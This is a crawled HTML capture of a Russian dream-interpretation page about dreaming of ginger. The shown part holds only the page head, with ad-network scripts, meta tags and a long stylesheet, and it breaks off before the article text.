

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sonnik.expert/i/k-chemu-snitsya-imbir-216624/
body_size: 97066
content:
<!DOCTYPE html><html lang="ru-RU"><head>  <script async src="https://yandex.ru/ads/system/header-bidding.js"></script> <script>const dcJs = document.createElement('script'); 
dcJs.src = "https://ads.digitalcaramel.com/js/sonnik.expert.js?ts="+new Date().getTime();
dcJs.async = true;
document.head.appendChild(dcJs);</script>  
  <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script src="https://cdn.adfinity.pro/code/sonnik.expert/adfinity.js" charset="utf-8" async></script>  <script type='text/javascript'>rbConfig={start:performance.now(),rbDomain:'rotarb.bid',rotator:'17lwd'};token=localStorage.getItem('17lwd')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//rotarb.bid/17lwd.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('17lwd', token);</script> <meta name="referrer" content="origin"><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"><meta name="yandex-verification" content="889877518e00c190" /><meta name="google-site-verification" content="sQcwBQhBvopV7Qd3g-IO97_ALkDh22ZM6etxsHD0nxk" /> <!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script> <![endif]-->  <script>(function(w,d,u){w.readyQ=[];w.bindReadyQ=[];function p(x,y){if(x=="ready"){w.bindReadyQ.push(y);}else{w.readyQ.push(x);}};var a={ready:p,bind:p};w.$=w.jQuery=function(f){if(f===d||f===u){return a}else{p(f)}}})(window,document)</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>К чему снится ИМБИРЬ 💤 — ТОП 5 толкований сна 👍 по соннику: что означает есть свежий корень этого растения либо угощать кого-то маринованным</title><meta name="description" content="Как правильно и точно интерпретировать сновидение ✨ о красном имбире в тарелке? К чему может сниться 🤔 есть либо угощать им гостей? Что означает сон, в котором мариновал имбирь?" /><link rel="canonical" href="https://sonnik.expert/i/k-chemu-snitsya-imbir-216624/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="К чему снится ИМБИРЬ 💤 — ТОП 5 толкований сна 👍 по соннику: что означает есть свежий корень этого растения либо угощать кого-то маринованным" /><meta property="og:description" content="Как правильно и точно интерпретировать сновидение ✨ о красном имбире в тарелке? К чему может сниться 🤔 есть либо угощать им гостей? Что означает сон, в котором мариновал имбирь?" /><meta property="og:url" content="https://sonnik.expert/i/k-chemu-snitsya-imbir-216624/" /><meta property="og:site_name" content="SONNIK.EXPERT" /><meta property="article:published_time" content="2021-11-30T19:59:04+00:00" /><meta property="article:modified_time" content="2021-11-30T20:00:35+00:00" /><meta property="og:image" content="https://sonnik.expert/wp-content/uploads/imbir-10671.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="500" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Юлия Зубкова" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Юлия Зубкова" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="2 минуты" /><style media="all">html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video,.copyright h1{margin:0;padding:0;border:0;vertical-align:baseline}html{-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;overflow-x:hidden}body{background:#fff;font:14px GothaPro;line-height:21px;color:#484848}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@font-face{font-display:swap;font-family:GothaProBold;src:url(//sonnik.expert/wp-content/themes/conctruction/font/GothaProBol.otf)}@font-face{font-display:swap;font-family:GothaPro;src:url(//sonnik.expert/wp-content/themes/conctruction/font/GothaProReg.otf)}@font-face{font-display:swap;font-family:GothaProMed;src:url(//sonnik.expert/wp-content/themes/conctruction/font/GothaProMed.otf)}@font-face{font-display:swap;font-family:FontAwesome;src:url(//sonnik.expert/wp-content/themes/conctruction/font/FontAwesome.otf)}@font-face{font-display:swap;font-family:PtSans;src:url(//sonnik.expert/wp-content/themes/conctruction/font/2223.ttf)}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,.copyright h1{display:block}ol,ul{list-style:none}p{margin:0 0 1em}iframe{width:100%!important}blockquote{quotes:none;border:2px solid #2980b9;padding:15px 20px 15px 18px;font:14px GothaPro;color:#333;line-height:21px;margin:14px 0;overflow:hidden;position:relative}blockquote p{margin:0}blockquote:before{width:100%;content:'';float:left;position:absolute;left:0;top:0;bottom:0;right:0}.title_blockquote:before{content:url([data-uri]);float:left;position:relative;margin-left:-75px}table{border-collapse:collapse;border-spacing:0}button,input,select,textarea{margin:0}.wp-polls input[type=button],input[type=button],.featured-button_gallery a,#submit,.wp-polls .Buttons,input[type=submit]{padding:10px 24px 11px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;cursor:pointer;text-decoration:none}button{padding:10px 24px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;background-color:#2980b9!important}.information{padding-bottom:17px}.information span{padding-right:10px}.information span a{text-decoration:none}.single-author-posts img{float:left;margin-right:15px;border-radius:100%;border:4px solid #4d4c59}#author-name{font-size:16px;font-weight:600}.single-author-posts{float:left;width:300px;margin-right:15px;display:none}#toc_container ul{margin:0!important}#toc_container p.toc_title+ul.toc_list{padding:0 16px}.two_row_contents .toc_list{max-height:100%!important}.two_row_contents ul.toc_list.backimg:before{background-image:none}.show_content,.hide_content{padding-left:20px}.show_content span,.hide_content span{cursor:pointer}.hide_content{display:none}.fancybox-navigation button,.fancybox-navigation button:hover{background:transparent!important}.site-content,.site-content_two{width:97%;margin:auto;padding-bottom:27px}.site-inner,.site-inner_two{width:100%;margin:auto;background-color:#fff}.element_of_3{width:100%!important}h1{font:18px GothaProBold;text-transform:uppercase;padding:0 0 17px}.site-branding{width:100%;float:left;margin:20px 0}.site-logo{width:265px;margin:0 auto;text-align:center}.site-branding .logo h1{font:21px GothaProBold;text-decoration:none;text-transform:capitalize;padding:5px 0 0;display:block}header{background:#fff;position:relative;margin:auto;z-index:100!important}header .logo{position:relative;text-align:left;color:#000;font:18px GothaPro}header .site-branding .logo span{font:21px GothaProBold;text-decoration:none;text-transform:capitalize;padding:5px 0 0;display:block}.site-branding nav,.menu-hide,.icon-menu{display:none}.nav-toggle3{cursor:pointer;color:#fff;text-align:right;display:block;float:right;padding:15px 0 0;display:block}.fa-chevron:before{content:"\f13a"}.widget_text.widget_custom_html{text-align:center}.pc-menu{display:none}.primary-menu li{display:inline-block;position:relative;padding:16px 0 16px 50px}.primary-menu li:nth-child(1){padding:16px 0}.primary-menu li a,.primary-menu li span{font:14px GothaProBold;color:#fff;text-transform:uppercase;text-decoration:none}.primary-menu li a:hover{color:#0e7e70}.primary-menu ul,.footer-menu ul{display:none;position:absolute;z-index:15}.footer-menu .sub-menu{border:1px solid #fff;bottom:25px}.primary-menu li:hover>ul,.footer-menu li:hover>ul{display:block;z-index:100}.primary-menu ul ul{top:0;margin-top:-1px;margin-left:165px}.primary-menu li:focus>ul{display:block}.primary-menu ul:hover{color:#0e7e70;width:230px}.sub-menu{width:230px;position:absolute;background:#000;z-index:1;margin:16px 0 0 -35px;padding:14px 0;border-top:1px solid #fff}.sub-menu li{text-align:left;margin:0 30px;padding:12px 0!important;border-bottom:1px solid #404040;width:170px}.sub-menu li:last-child{border-bottom:0 solid #404040}.site-navigation{height:52px;margin:0 auto;width:97%}header #menu-site{float:left;width:100%}.icon-menu.icon-menu-mobile{padding:15px 0 0;display:block;text-align:left}.icon-menu{cursor:pointer;height:50px;width:60px;color:#fff;text-align:center;float:left;padding:13px 14px 0 0}.menu-hide{width:272px;background:#000;position:absolute;margin-top:53px;z-index:1}.breadcrumbs{margin:18px 0;clear:left;position:relative}.breadcrumbs a{font:13px GothaPro;color:#4e4e4e}.breadcrumbs a:hover{color:#9e9e9e}.breadcrumb_last{color:#9e9e9e;font:13px GothaPro}footer .site-branding{padding:25px 0 14px;height:auto;margin-bottom:0;float:none}footer .logo div{font:14px GothaPro;position:relative;text-align:left}footer .logo .site-title{font:24px GothaProBold}.widget .search{float:none!important;text-align:center}.widget_execphp .search input[type=text]{width:400px!important}.search-block .search input[type=submit]{left:-35px!important;top:8px!important}.widget_execphp h3{text-align:center}#search{height:72px}#search form.search{width:100%;width:100%;float:none;margin:0}#search .search input[type=text]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 16px;font-size:13px;vertical-align:top;width:100%}#search .search input[type=submit]{background:url([data-uri]) no-repeat!important;background-position:left center;border:none;cursor:pointer;right:0;top:-43px;left:96%;position:relative}.widget_execphp h3{text-align:center}.widget_execphp .search-block{text-align:center!important;height:60px}.widget_execphp .search-block .search,.search-results .search-block-search .search{float:none!important}.search-block-search{display:inline-block!important;position:relative;top:15px;margin-left:20px}.breadcrumb-search{display:inline-block}.anons{color:#737373;font:13px GothaPro;float:left;line-height:18px;overflow:hidden}.widget_true_top_post_two_widget li img,#shablon img,.littleblock img{width:100%;height:auto;padding:0;margin:0}.widget_true_top_post_two_widget .widget,.widget_true_poststwo_widget .widget{padding:0!important}.count_post{float:left;width:44%;text-align:right}.count_post span{text-align:right}.widget_true_poststwo_widget .crop_img{margin:0 0 12px}.posts_five,.posts_three,#shablon,.widget_true_poststwo_widget li{width:100%;float:left;margin-bottom:20px}.widget_true_top_post_widget li{padding:0 0 20px;margin:0 0 20px}.widget_true_top_post_widget li .views_img{height:85px}.widget_true_top_post_widget li .views_img.showanons,.widget_true_top_post_widget li .views_img.showanons a{height:auto}.widget_true_top_post_widget li a{font:14px GothaProMed;text-decoration:none;color:#333;padding-bottom:12px;float:left;line-height:22px;height:70px;overflow:hidden;top:-5px;position:relative}.widget_true_top_post_widget li .crop{float:left;margin-right:15px}.widget_true_top_post_widget li:last-child{border-bottom:0 solid #95a5a6;margin:0;padding:0}.widget_true_top_post_widget li:first-child img{margin:0 0 13px}.element_of_1 .widget_true_top_post_widget li img{float:none;margin:0 0 13px;position:relative}.element_of_1 .widget_true_top_post_widget li .crop,.widget_true_top_post_widget li:first-child .crop{height:auto;overflow:hidden;width:auto;float:none;margin-right:0;position:relative}.widget_true_top_post_widget li:first-child .crop.elementtwo{float:inherit;margin-right:15px}.widget_true_top_post_widget li:first-child .elementtwo img{margin:0}.posts_three img,.widget_true_poststwo_widget img{width:100%;height:auto}.widget_true_lastcomment_widget .widget a{top:-5px;position:relative}.widget_true_poststree_widget img{width:100px;height:100px;border-radius:100%;float:left;margin-right:15px}.widget #shablon a{padding:0}.anons_post{color:#6c6c6c;font:13px GothaPro;line-height:18px;margin:18px 0;float:left}.info_post{float:left;font:12px GothaPro;text-transform:uppercase;color:#cdcdcd;width:100%}.vc_post{float:left;width:44%;text-align:right}.data_post{float:left;width:56%}.vc_post .views{padding-left:8px}.yarpp-related{margin-top:22px;width:100%;float:left}.yarpp-related a{color:#333;text-decoration:none}.yarpp-related .littleblock a{font:18px GothaProMed}.yarpp-related .perelink_column a{font:16px GothaProMed}.perelink_column .info_post{white-space:nowrap;font:11px GothaPro}.perelink_column li{width:100%;float:left;margin:0 0 20px}.perelink_column li img{width:100%;height:auto;padding:0;margin:0}.widget{padding:20px 18px 22px;width:auto;height:auto;overflow:hidden}.widget.widget_true_shablon_widget{padding:0;overflow:visible}.responsive_column_widgets_column{margin:1% 0}.widget-title{font:150% GothaProBold;padding:0;text-transform:uppercase;margin:0 0 20px}.yarpp-related-widget ul li{width:100%;padding:0 0 20px;float:left;margin:0 0 20px}article .aligncenter{display:block;margin-left:auto;margin-right:auto}article img{max-width:100%;height:auto;vertical-align:bottom}.content-area a .aligncenter,.notebox a .aligncenter,.content-area .aligncenter a img{margin:18px auto}#primary_archive{width:65.7%;float:left;margin:0 1.8% 0 0}#sidebar_archive{width:32.47%;float:left;margin:0}#sidebar_first{width:300px;float:left;margin:0}#sidebar_second{width:260px;float:left;margin:0}#primary_single_two{width:100%}#primary_single{width:65.7%;float:left;margin:0 20px 0 0;line-height:1.8em}.element_of_1 .widget .menu .menu-item-type-custom:nth-child(2n+1),.responsive_column_rubrica .menu .menu-item-type-custom:nth-child(2n+1){margin-right:90px}.responsive_column_rubrica.tagsonnik .menu .menu-item-type-custom:nth-child(2n+1){margin-right:78px}.menu-item img._before{margin-right:0}.littleblock{margin-bottom:20px;float:left}.gallery .wp-caption-text{float:left;font:13px GothaPro;color:#9d9d9d;padding:12px 0 0;margin:0 13%;line-height:1.8}table tr td,#table_two tr:first-child td{background-color:#fff;color:#484848!important}table tr td span{color:#484848!important}.table-responsive{min-height:.01%;overflow-x:auto;display:inline-block;width:100%;position:relative;z-index:100}.search-form button{margin-left:-5px}.search-form input[type=search]{background:#fff;font:14px GothaProMed;border:0;width:70%;padding:10px 15px;-webkit-appearance:none}.menu-header3{display:none;width:223px;position:absolute;z-index:1;float:right;right:0;margin-top:53px}.menu-header3 ul li{padding:10px;text-align:left}.site-branding nav ul li a span,.menu-header3 ul li a span{border-bottom:1px dotted #b5b1b4}.site-branding nav ul li a,.menu-header3 ul li a{text-decoration:none}.site-branding .menu-2{clear:both;text-align:center;display:block;float:none;width:100%}.site-branding .menu-2 ul li a{text-decoration:underline}.menu-hide .sub-menu{width:230px;position:absolute;background:#000;z-index:1;margin:-48px 0 0 156px;padding:14px 0;border-top:1px solid #fff}.menu-hide ul li:nth-child(2) .sub-menu{width:230px;position:absolute;z-index:1;margin:-36px 0 0 156px;padding:0 0 14px;border-top:0 solid #fff}.menu-hide .sub-menu li{margin:0 35px 0 30px;padding:12px 0}.menu-hide ul ul{display:none;position:absolute}.menu-hide ul li:last-child,.yarpp-related-widget ul li:last-child,#send_widget_question li:last-child{border-bottom:0 solid #404040}.yarpp-related-widget ul li:last-child{margin:0;padding:0}.menu-hide ul{padding:14px 0}.menu-hide ul li:hover>ul{display:block}.menu-hide ul li:focus>ul{display:block}.menu-hide ul ul:hover{width:230px}.menu-hide ul li{display:block;position:relative;text-align:left;margin:0 30px;padding:12px 0;border-bottom:1px solid #404040}.menu-hide ul .sub-menu .sub-menu{position:relative;margin:0;border:0;display:block;width:200px;padding:0}.menu-hide .sub-menu,.menu-hide ul li:nth-child(2) .sub-menu{padding:0;position:relative;display:block;border:0;margin:0}.menu-hide .sub-menu li{margin:0 3px 0 15px}.menu-hide ul ul li:last-child{padding-bottom:0}.search input[type=submit],.search input[type=submit]:hover{background:url([data-uri]) no-repeat!important;top:7px;background-position:left center;width:20px;height:39px;left:-40px;border:none;cursor:pointer;position:relative;margin-top:11px;padding:0}#wsq_form label{float:left;padding-right:25px;width:30%}div#send-question fieldset{box-sizing:border-box;margin:10px 0;padding:0;border:0}div#send-question fieldset input,div#send-question fieldset textarea{float:left;width:50%}#sortanswer fieldset{width:50%;float:left}.send_widget_question{border-bottom:1px solid #959595;padding-top:15px;float:left;width:100%;padding-bottom:10px}.widget .send_widget_question a{float:none}.childcategory{float:left;font:12px GothaPro;text-transform:none;width:100%;color:#cdcdcd;padding-bottom:6px}.widget .childcategory a{font:12px GothaPro;text-transform:none;text-decoration:underline;color:gray}.widget .send_widget_question a{float:none}.widget_true_lastcomment_widget li{padding:0 0 25px;border-bottom:1px solid #95a5a6;float:left;width:100%;margin:0 0 25px}.widget_true_lastcomment_widget span{float:left;width:100%}.widget_true_lastcomment_widget li:last-child{border-bottom:0 solid #95a5a6;margin:0;padding:0}.element_of_2{width:100%!important}#comment{float:right;width:548px;border:1px solid #2980b9;height:150px;margin-bottom:24px;padding:14px 0 0 16px;color:#565656;font:14px GothaPro}.formsearch span{font-weight:600}.formsearch span:before,.formsearch span:after{content:'\f002';font:14px/1 FontAwesome;position:absolute;display:inline-block;margin-top:2px;color:#740c59}.formsearch span:before{margin-left:-20px}.formsearch span:after{margin-left:5px}.block_info>.col{width:100%;float:left}.widget .toc_number{font-weight:800}.wr-vote2x-tpl{height:230px!important;padding-top:50px!important;padding-bottom:50px!important}.button-vote2x{display:flex!important}.click-vote2x{width:50%!important}@media (min-width:767px){.two_row_contents .toc_list{-webkit-column-width:45%;-moz-column-width:45%;column-width:45%;-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:10px;-moz-column-gap:10px;column-gap:10px}.element_of_2 .widget_true_poststwo_widget .crop_img{width:100%;height:178px;padding:0;margin:0 0 15px;overflow:hidden;position:relative}.gallery .wp-caption-text{margin:0}.element_of_1 .widget_true_top_post_widget .posts_three{border-bottom:0 solid #fff}.element_of_1 .posts_three:nth-child(3n+4),.element_of_1 .posts_three:nth-child(4){clear:both}.element_of_1 .posts_three:nth-last-child(-n+3){margin-bottom:0}.responsive_column_widgets_column{margin:1% 0 1% 1.6%}.widget-title{font:24px GothaProBold}.element_of_3 .widget-title{font:18px GothaProBold;color:#333;margin:0 0 24px;text-transform:none}.element_of_2{width:49.2%!important}.littleblock{width:100%}.littleblock img{width:206px;height:120px;margin-right:18px;float:left}.littleblock .anons_post{width:67%;margin:12px 0}.element_of_1 .widget_true_lastcomment_widget li{width:32%;border-bottom:0 solid #95a5a6;margin:0 2% 0 0;padding:0}.element_of_1 .widget_true_lastcomment_widget li:last-child{border-bottom:0 solid #95a5a6;margin:0}.title_blockquote{font:20px GothaProBold;margin:0 0 17px 48px}blockquote p{margin:0 0 0 50px}blockquote{position:relative}.search-block form.search{display:inline-block!important}.search-block .search input[type=text]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 16px;font-size:13px;vertical-align:top;width:100%}.search-block .search input[type=submit]{background:url([data-uri]) no-repeat!important;background-position:left center;border:none;cursor:pointer;right:0;top:-43px;left:96%;position:relative}}@media (min-width:767px) and (max-width:1200px){.perelink_column li{width:24.5%;height:200px;font-size:16px;float:left;box-sizing:border-box;overflow:hidden;margin:0 4px 8px 0;position:relative}.perelink_column .crop{height:99px;width:100%;overflow:hidden;position:relative}.perelink_column .crop img{position:absolute;width:200px;height:auto}.perelink_column li:nth-child(4n+4){margin-right:0}.perelink_column .info_post{position:absolute;bottom:0}.site-logo{width:380px}.element_of_1 li{width:32.3%;height:auto;float:left;margin:0 1.5% 1.5% 0}.element_of_1 li.posts_five{width:18.8%}.element_of_1 li.posts_three:nth-child(3n){margin-right:0!important}.element_of_1 .widget_true_poststwo_widget li.posts_three:nth-last-child(-n+3){margin:0 1.5% 0 0}.element_of_1 li.posts_five:nth-child(5n){margin:0 0 1.5%}.element_of_2 .widget_true_poststwo_widget li:nth-child(2n){margin:0 0 1.5%}#shablon{width:49%;float:left;margin:0 2% 5% 0}#shablon:nth-child(2n){margin-right:0}#shablon:nth-child(2n+1){clear:both}#menu-site{padding-left:20px;padding-right:20px}}@media only screen and (max-width:500px){.table-responsive table{width:calc(100% + 100px)}}@media (min-width:500px) and (max-width:767px){.perelink_column li{width:48.5%;height:250px;font-size:16px;float:left;box-sizing:border-box;overflow:hidden;margin:0 15px 15px 0;position:relative}.perelink_column .crop{height:180px;width:100%;overflow:hidden;position:relative}.perelink_column .crop img{position:absolute;height:auto}.perelink_column li:nth-child(2n){margin-right:0}.perelink_column .info_post{position:absolute;bottom:0}.widget_true_poststwo_widget li .crop,.widget_true_top_post_two_widget li .crop,#shablon .crop,.littleblock .crop{width:47%;float:left;margin-right:10px}.info_post,.widget_true_top_post_two_widget .anons,.widget_true_poststwo_widget .anons,.widget_true_poststwo_widget li a,.widget_true_top_post_two_widget li a,.widget_true_shablon_widget li a,.anons_post{width:50%}.block_info .post-ratings{float:right;width:60%;position:relative}.content-area .wp-polls,#primary_archive .wp-polls{width:382px}.content-area div#toc_container{width:50%;border:0;padding:16px 16px 16px 20px;float:right}.entry-thumbnail{width:49%}.post-title{width:50%;float:left}.smallblock img{width:369px;height:243px;margin-bottom:17px}.widget_true_question_widget .question{width:92%;float:right}.widget_true_shablon_widget li{margin-bottom:25px;float:left}.widget_true_shablon_widget li img{width:100%;height:auto;padding:0;margin:0}.littleblock .info_post{width:60%}#slider{width:338px}.search-results .search-block-search .search{display:none}}@media screen and (max-width:767px){#menu-site{padding-left:20px;padding-right:20px}#comment{width:100%}#search .search input[type=submit]{left:90%}#custom_html-4,.formsearch,.widget.toc_widget,.element_of_1 .widget_text.widget_custom_html{display:none}#search form.search{display:block}.hide{display:none}.nav-next{width:100%;float:right;text-align:right;margin:0 0 10px}.nav-previous{width:100%;float:left;margin:0 0 10px}.navtitle{float:left;width:90%;text-align:center}.navtitle1{float:right;width:90%;text-align:center}.gallery-item,.gallery-item3{width:100%;float:left;margin-right:0;margin-bottom:15px;text-align:center}blockquote p{padding-left:33px}.title_blockquote:before{margin-left:-30px}.widget_search,#custom_html-4,#custom_html-5,#sidebar_first{display:none}.search-form{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex}.search-form label{width:100%}.search-form input[type=search]{width:100%}#page{overflow-x:hidden}.sidebar.sidabar-visible{width:100%}footer{overflow:hidden}.search-form{background:#000;padding:15px 16px 15px 20px;width:100%;float:right;position:absolute;right:0;margin-top:53px;z-index:1}.iframe-video iframe{position:absolute;width:100%;height:100%;top:0;left:0}.iframe-video{position:relative;padding-bottom:56%;padding-top:30px;max-width:640px;height:0;overflow:hidden;margin:0 auto}#slider-wrap{margin:auto;width:49%}.widget_true_poststree_widget li:last-child .views_img{border-bottom:0 solid #95a5a6}.widget_true_poststree_widget li{float:left;width:100%;margin:0 0 25px}.responsive_column_rubrica .menu{height:auto;overflow:auto}.menu{height:250px;overflow:auto}.menu .menu-item-type-custom{width:100%}.menu .menu-item-type-custom a{font:18px GothaProMed;color:#333;text-decoration:none;float:left;width:100%}.widget .menu .menu-item,.element_of_1 .menu .menu-item-type-custom:nth-child(2n+1){float:left;border-bottom:1px solid #95a5a6;margin:0 0 17px;width:100%}.widget .menu .menu-item:last-child,.element_of_1 .menu .menu-item-type-custom:nth-child(2n+1):last-child{border-bottom:0 solid #95a5a6}.featured-button{text-align:center;padding:30px 0;clear:both}.fa.fa-question-circle-o{display:inline-block;font:26px/1 FontAwesome;margin-top:8px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;float:left;position:absolute}.widget_true_question_widget ul li{float:left;width:100%;margin:0 0 10px}.widget_true_question_widget ul li:last-child{margin:0}.widget_true_question_widget li:last-child .question{border-bottom:0 solid #95a5a6}.widget_true_question_widget li:last-child a{padding:0}#sidebar_second{position:relative;z-index:100}}@media (min-width:1380px){.site-content_two,.site-navigation.navigation_two{width:1380px}.single-author-posts{display:block}.two_sidebar{float:right;width:77%}.header{float:left;width:77%}#primary_single_two{width:72.4%;float:left;margin:0 20px 0 0;line-height:1.8em}.archive #primary_single_two,.page #primary_single_two{width:66%}.tag #primary_single_two{width:100%}#sidebar_second{width:273px}}@media (min-width:1290px) and (max-width:1380px){.site-content_two,.site-navigation.navigation_two{width:1290px}.two_sidebar{float:right;width:75%}.header{float:left;width:75%}.single-author-posts{width:25%;padding-right:1.5%;display:block;margin-right:0}#sidebar_first{width:25%;padding-right:1.5%}#primary_single_two{width:71%;float:left;margin:0 20px 0 0;line-height:1.8em}.archive #primary_single_two{width:65%}.tag #primary_single_two{width:100%}}@media (min-width:900px) and (max-width:1290px){.two_sidebar{float:right;width:72%}.header{float:left;width:72%}#primary_single_two{width:100%;float:left;margin:0 20px 0 0;line-height:1.8em}#sidebar_first{width:27%}.single-author-posts{width:28%;display:block;margin-right:0}}@media (min-width:600px) and (max-width:900px){#sidebar_second{width:46%;float:left;margin:0 8% 0 0}#sidebar_first{width:46%;float:left;margin:0}}@media (min-width:1200px){.site-logo{width:380px}.site-navigation{width:1170px}.arrow-outside{display:none}.site-branding nav{float:left;text-align:right;width:48%;margin-top:16px;display:block}.site-branding nav ul li{display:inline-block;position:relative;padding:5px 0 0 40px}.nav-toggle3{display:none}.element_of_3{width:32.2%!important}.site-content{width:1170px}.site-inner{width:1200px}.icon-menu.icon-menu-mobile{display:none}.icon-menu{display:block}.primary-menu{display:flex;width:1200px;margin:auto;justify-content:space-around}.primary-menu li{display:block;padding:16px 0}.menu-hide .primary-menu li{display:none}.element_of_1 li{float:left}.widget_true_top_post_widget li:first-child a,.element_of_1 .widget_true_top_post_widget li a{height:auto}.element_of_1 .posts_three{width:370px;height:auto;float:left;margin-right:30px;margin-bottom:30px}.element_of_1 .widget_true_top_post_widget li{padding:0}.element_of_1 .widget_true_top_post_widget li .views_img,.widget_true_top_post_widget li:first-child .views_img{height:auto}.element_of_1 .widget_true_top_post_widget .posts_three{width:358px}.element_of_1 .element_of_1 .posts_three img{height:auto;margin:0 0 12px}.element_of_1 .posts_three:nth-child(3n+3){margin-right:0}.element_of_1 .posts_five .crop{margin:0 0 10px}.element_of_1 .posts_five{width:207px;margin:0 33px 0 0}.element_of_1 .posts_five:nth-child(5n){margin:0}#shablon.shablon_one:first-child .crop{height:414px;overflow:hidden;width:769px;float:left;margin-bottom:18px;position:relative}#shablon.shablon_one:first-child .crop img{position:absolute;width:769px;height:auto}#shablon .crop{height:243px;overflow:hidden;width:369px;float:left;margin-bottom:18px;position:relative}#shablon .crop img{position:absolute;width:369px;height:auto}#shablon.shablon_one:first-child{width:100%;float:left;margin:0 0 35px}#shablon{width:48%;float:left;margin:0 30px 35px 0}#shablon.shablon_one:nth-child(2n+1){margin-right:0}#shablon.shablon_one:nth-child(2n){clear:both}#shablon.shablon_two:nth-child(2n){margin-right:0}#shablon.shablon_two:nth-child(2n+1){clear:both}.perelink_column li{width:189px;height:215px;font-size:16px;float:left;box-sizing:border-box;overflow:hidden;margin:0 4px 8px 0;position:relative}.perelink_column .crop{height:99px;width:189px;overflow:hidden;position:relative}.perelink_column .crop img{position:absolute;width:189px;height:auto}.perelink_column li:nth-child(4n+4){margin-right:0}.perelink_column .info_post{position:absolute;width:189px;bottom:0}.widget_true_poststwo_widget ul{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:space-between}.widget_true_poststwo_widget ul li{margin:0}}@media (min-width:767px){.widget-area .widget.widget_search .widge-title{margin:0}.block_info>.col{height:40px}#toc_container,.search-toggle{display:none!important}.search input[type=text]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 16px;font-size:13px;vertical-align:top;width:460px}form.search{float:right;margin-right:-21px}.widget_text.widget_custom_html form.search{float:none;height:39px}.widget_text.widget_custom_html .search input[type=text]{margin:0}.widget_text.widget_custom_html 